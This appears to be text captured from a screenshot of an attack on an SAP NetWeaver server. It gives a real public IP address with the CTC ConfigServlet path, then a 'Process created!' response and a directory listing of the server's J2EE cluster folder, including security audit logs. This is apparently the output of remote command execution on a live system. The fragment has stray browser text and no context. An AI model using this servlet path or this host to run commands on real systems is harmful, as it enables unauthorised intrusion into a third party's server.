 SAP 103.240.244.15/ctc/s
103.240.244.15/ctc/servlet/com.sap.ctc.util.ConfigServlet
应用 点击这里导入书签。 开始
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
Volume in drive D is ???
Volume Serial Number is DC29-D5EA
Directory of D:\usr\sap\PP2\JC00\j2ee\cluster\server0
2015/11/23 03:55 <DIR> .
2015/11/23 03:55 <DIR> ..
2015/08/26 04:11 2,008 .hotspot_compiler
2014/11/04 21:57 436 123.txt
2014/11/04 21:34 6 1234
2014/11/04 10:28 7 234.txt
2014/11/04 09:13 9 aa.txt
2012/05/26 10:54 <DIR> apps
2012/05/26 10:51 <DIR> bin
2015/08/26 04:11 <DIR> cfg
2012/05/29 15:04 163 cf_installation.report
2015/07/02 17:52 <DIR> compilerTempDir
2015/08/26 03:43 1,667,392 dev_jrfc.trc
2015/08/26 04:11 <DIR> dtd
2015/08/26 04:11 2,035 jarm.log
2015/08/26 04:11 916 java.policy
2015/11/21 15:16 <DIR> log
2015/08/26 04:11 <DIR> META-INF
2015/08/26 04:12 0 out
2012/05/26 12:01 <DIR> persistent
2015/08/26 04:11 1,324 remote.policy
2012/05/26 10:52 <DIR> sapjms
2012/05/26 19:45 340 saplogging.config
2015/11/25 02:15 10,000,339 security_audit.0.log
2015/11/26 23:18 10,000,342 security_audit.1.log
2015/11/26 23:18 0 security_audit.2.log
2015/11/21 02:21 10,000,096 security_audit.3.log
2015/11/23 03:55 10,000,131 security_audit.4.log
2015/08/26 04:15 0 slderror.log